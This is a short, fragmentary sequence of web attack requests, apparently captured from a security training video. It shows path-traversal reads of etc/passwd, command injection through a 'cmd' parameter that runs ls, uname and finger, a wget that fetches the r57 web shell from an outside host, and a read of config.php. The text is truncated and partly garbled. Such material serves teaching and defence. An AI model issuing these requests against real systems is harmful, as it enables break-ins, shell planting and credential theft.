 aversal >-- etc/passwd%00
aversal >-- tmp/tmp
aversal >-- tmp/tmp&cmd=ls -la
aversal >-- tmp/tmp&cmd=uname -a
aversal >-- tmp/tmp&cmd=finger
aversal >-- tmp/tmp&cmd=ls la ../
aversal >-- tmp/tmp&cmd=ls -la ../
aversal >-- tmp/tmp&cmd=ls -la ../../
aversal >-- tmp/tmp&cmd=ls -la ../lang
aversal >-- tmp/tmp&cmd=wget -O ../lang/lan.txt.gz http://rst.void.ru/download/r57sh
aversal >-- tmp/tmp&cmd=ls -la ../lang
aversal >-- tmp/tmp&cmd=ls -la ../lang
aversal >-- tmp/tmp&cmd=ls -la ../../
aversal >-- tmp/tmp&cmd=cat config.php
aversal >-- tmp/tmp&cmd=ls -la ../../wordpress
InfoSecAddicts
.com